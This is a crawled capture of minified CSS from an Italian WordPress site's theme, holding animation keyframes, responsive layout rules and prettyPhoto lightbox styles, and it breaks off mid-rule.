boingOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}20%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 100%;transform:perspective(800px) rotateX(0deg) rotateY(10deg)}30%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(0deg) rotateY(0deg)}40%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 100%;transform:perspective(800px) rotateX(10deg) rotateY(10deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 100%;transform:perspective(800px) rotateX(90deg) rotateY(0deg)}}@-moz-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}}@-webkit-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}}@-o-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}}@-ms-keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}}@keyframes
spaceOutUp{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}}@-moz-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}}@-webkit-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}}@-o-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}}@-ms-keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}}@keyframes
spaceOutRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}}@-moz-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}}@-webkit-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}}@-o-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}}@-ms-keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}}@keyframes
spaceOutDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}}@-moz-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}}@-webkit-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}}@-o-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}}@-ms-keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}}@keyframes
spaceOutLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}}@-moz-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 0;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 0;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 0;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 0;-ms-transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 0;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInUp{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:scale(.2) translate(0,-200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 0;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:100% 50%;-moz-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:100% 50%;-o-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:100% 50%;-ms-transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInRight{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:100% 50%;transform:scale(.2) translate(200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 50%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 100%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 100%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 100%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:50% 100%;-ms-transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:50% 100%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInDown{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:scale(.2) translate(0,200%)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 100%;transform:scale(1) translate(0,0)}}@-moz-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:0 50%;-moz-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 50%;-moz-transform:scale(1) translate(0,0)}}@-webkit-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:0 50%;-webkit-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 50%;-webkit-transform:scale(1) translate(0,0)}}@-o-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:0 50%;-o-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 50%;-o-transform:scale(1) translate(0,0)}}@-ms-keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:0 50%;-ms-transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:0 50%;-ms-transform:scale(1) translate(0,0)}}@keyframes
spaceInLeft{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:0 50%;transform:scale(.2) translate(-200%,0)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 50%;transform:scale(1) translate(0,0)}}.dettaglio .header-title h1,.dettaglio .singular-product{width:100%}.dettaglio .single-sidebar{margin:-15px 0 0}.ngg-gallery-thumbnail
img{border:0!important;padding:4px!important}.menu-click,.hiddenpc{display:none}.header-title
h1{font-size:28px;line-height:30px}.prodright,.content-singular-product h3,#content
h3{font-size:26px;line-height:30px}.item-serv h4 strong a,.table-header h4
strong{color:#61b107;text-decoration:none}.two_columns .folio-desc h2
a{height:auto}@media screen and (max-width:1100px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important}.latestpost li h2
span{font-size:28px}.latestpost li h2
a{font-size:14px!important}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{font-size:14px!important}.latestpost
li{width:219px}#gallery.four_columns .portfolio
li{width:219px}.bg-bot
h2{font-size:16px}.chiedi{font-size:14px}.anchor-click
span{font-size:14px}}@media screen and (max-width:640px){*,body{font-family:Calibri,Open Sans,Arial!important}h1,h2,h3,h4,#main,.header-title h1,#sidebar h3,.nivo-caption .nivo-caption-inner h2,#content
h3{font-family:Calibri,Open Sans,Arial!important;font-size:1.5em}.hiddenmob{display:none}.hiddenpc{display:block!important}html,body{width:100%;min-width:100%;font-size:1em}.container_16,#main,.latestpost{width:100%;margin:0}.single-post,.page-template{padding-top:40px}.page-template-page-home-php{padding-top:0}.single-prodotti{padding-top:20px}#header{margin:0!important;position:fixed!important;top:0!important;left:0!important;z-index:999!important;padding:10px
0!important;width:100%!important;height:auto!important;background:transparent!important}#header
.grid_16{padding:0;margin:0;width:100%}.menu-click{display:block;position:absolute;right:5px;top:0;background:url(/wp-content/themes/theme1899/images/menu.png) center center no-repeat;background-size:100%;width:40px;height:40px}nav.primary{display:none;position:absolute;top:45px;width:100%;padding:0}nav.primary
ul{float:left;width:100%;padding:0;margin:0}nav.primary ul
li{float:left;width:100%;padding:0;margin:0}nav.primary ul li
a{float:left;width:60%;padding:8px
20%;margin:0;font-size:1em;text-align:left}#topnav>.menu-item>.sub-menu .sub-menu{display:none!important}#topnav>.menu-item>.sub-menu{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important;background:#FFF!important;color:#979797}#topnav>.menu-item>.sub-menu>li{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important}#topnav>.menu-item>.sub-menu>li>a{display:block!important;visibility:visible!important;width:70%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:8px
0 8px 30%!important;text-align:left!important;border:0!important;color:#979797!important}.sf-menu li li.current-menu-item>a,.sf-menu li li.sfHover>a,.sf-menu li li:hover>a,#topnav>.menu-item>.sub-menu>li.current-menu-item>a,#topnav>.menu-item>.sub-menu>li>a:hover{color:#fff!important;text-decoration:none;background:#61b107}.sub-menu>li:hover>a{color:#fff!important}.sub-menu>li li:hover>a{color:#fff!important}#topnav>.menu-item>.sub-menu>li>a:before{content:" --  "}#topnav>#menu-item-1649 .sub-menu{display:none!important}.logo{margin-top:0;height:auto}.logo
img{width:140px}#logo{display:block;height:auto;margin-top:0;position:relative;top:0;z-index:1;padding:5px}.bg-green{height:100%}.latestpost
li{font-size:1em;width:94%;margin:0
3% 20px}.latestpost li
img{width:100%}.latestpost li
h2{text-align:center}.button{width:100%;padding-left:0;padding-right:0;font-size:1em}.bg-bot .grid_4,.bg-bot
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#footer{text-align:center}#footer .grid_4,#footer .grid_5,#footer
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#widget_theme1899_vcard,#social_networks_widget{background:none;padding:0}.vcard{padding:0;background:none}.slider-container{height:250px;left:0;margin-left:0;overflow:hidden;position:relative;width:100%}#slider{left:0;margin-left:0;position:relative;width:100%!important;height:250px!important;float:left;background-size:cover!important}.nivo-caption .nivo-caption-inner
a{color:#61b107!important;font-weight:700}.nivo-caption{color:#464646;height:auto;left:0;margin-left:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";top:auto;bottom:10px;width:94%;margin:0
3%;z-index:89;background-color:rgba(114,113,111,.4)}.nivo-caption-inner{padding:10px}.nivo-caption .nivo-caption-inner
a{padding:0
21px 0 2px}.nivo-caption .nivo-caption-inner
h2{font-size:18px;letter-spacing:normal;line-height:22px;margin-bottom:13px;text-shadow:1px 1px 0 rgba(177,172,143,.64)}.portfolio{float:left;overflow:visible;width:100%!important;padding:0!important;margin:0!important}.portfolio
li{width:100%!important;padding:0!important;margin:0
0 20px!important}.portfolio li a.image-wrap{height:auto!important;width:100%!important;border:none!important;padding:0!important;margin:0!important}.zoom-icon{display:none!important}.single-prodotti ul li h2,.page-template-page-prodotti-php ul li
h2{margin:0;padding:0}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{display:block;font-family:Calibri;font-size:20px;height:auto;line-height:22px;margin-top:10px}.portfolio .folio-desc{float:left;width:100%;padding:0;margin:0}.img-single-prodotti{float:left;width:100%;height:auto;margin-bottom:20px}.breadcrumbs{display:none}.single-prodotti .two_third,.single-prodotti
.one_third{float:left;width:100%;padding:0;margin:0}.blog .primary_content_wrap,.single-post .primary_content_wrap,.single-prodotti .primary_content_wrap,.page-template
.primary_content_wrap{width:94%;margin:0
3%}.page-template-page-home-php
.primary_content_wrap{width:100%;margin:0}.single-prodotti #content
h3{margin-top:0!important;font-size:18px;line-height:20px}.portfolio li a.image-wrap
img{position:relative;width:100%}.folio-desc
.link{font-size:1em}.item-land{background:none repeat scroll 0 0 #fff;box-shadow:0 0 5px #888;display:inline;float:left;margin:130px
0 10px;padding:3;text-align:center;width:94%}#main{font-size:1em}.single-prodotti #content
h3{float:left;width:100%;margin-top:15px!important;margin-bottom:15px!important}.related-products{float:left;width:100%}.container_16
.grid_10{float:left;width:100%;padding:0;margin:0}.featured-thumbnail.large{margin:0
0 20px;float:left;width:100%;padding:0}.featured-thumbnail{border:none;float:left;margin:0;padding:0;position:relative;width:auto}#sidebar{border:none;float:left;margin:0;padding:0;position:relative;width:100%}.extra-wrap{display:inline;float:right;margin-left:15px;overflow:visible;width:75%}.widget{margin-bottom:15px}iframe{width:100%}.wpcf7{width:100%}.grid_5.prefix_1{float:left;width:100%;margin:0;padding:0}.wpcf7-form-control.wpcf7-submit{float:left;display:inline;margin:0}input[type=reset]{float:right;display:inline;margin:0}.post-holder .entry-title,.single-post .entry-title{font-size:1em;line-height:1.5em}.post-holder .featured-thumbnail{float:left;width:100%;margin:0;padding:0}.post-holder
img{float:left;width:100%;margin:0;padding:0}ul li
a{font-size:1em}.post_list li .post_content
a{font-size:1em}.stroke{display:none}.preventivi{z-index:998!important}.single-prodotti .header-title h1,.singular-product{width:100%}.header-title
h1{font-size:21px;line-height:24px}.content-singular-product
.one_half{float:left;width:100%;margin:0;padding:0}.ngg_lightbox{width:100%}.ngg_lightbox
img{width:100%;border:0!important;padding:0!important;margin:0!important}.single-prodotti .ngg-gallery-thumbnail-box{float:left;margin-top:4%!important;margin-right:4%!important;width:22%}.thumbnail-dettaglio{width:100%;border:0!important;padding:0!important;margin:0!important}#ngg-image-3,#ngg-image-7,#ngg-image-11,#ngg-image-15,#ngg-image-19,#ngg-image-23{margin-right:0!important}.single-prodotti .ngg-gallery-thumbnail{width:100%}.product-pagination .btn-zichichi{width:130px}.max-height{height:auto!important}.fixedOnScroll{display:none!important;visibility:hidden}#___plusone_0{float:right;position:relative;right:0;top:0}#widget-footer-2{text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css
body_size: 26030
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom
.pp_right{height:13px}div.pp_default .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content
.ppt{color:#f8f8f8}div.pp_default .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default
.pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default
.pp_close{width:30px;height:30px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res
.pp_inline{color:#000}div.pp_default .pp_gallery ul li
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px
solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected
a{border-color:#fff}div.pp_default
.pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery
a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav
.pp_pause{background-position:-51px -29px}div.pp_default
.pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default
a.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px
0 0;width:20px}div.pp_default
a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container
.pp_details{margin-top:5px}div.pp_default
.pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav
.currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0
0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}div.pp_default
.pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px
50px 5px 0}div.pp_default .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top
.pp_middle{background:#fff}div.light_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content
.ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container
.pp_right{background:#fff}div.light_rounded
.pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded
.pp_details{position:relative}div.light_rounded
.pp_description{margin-right:85px}div.light_rounded #pp_full_res
.pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav
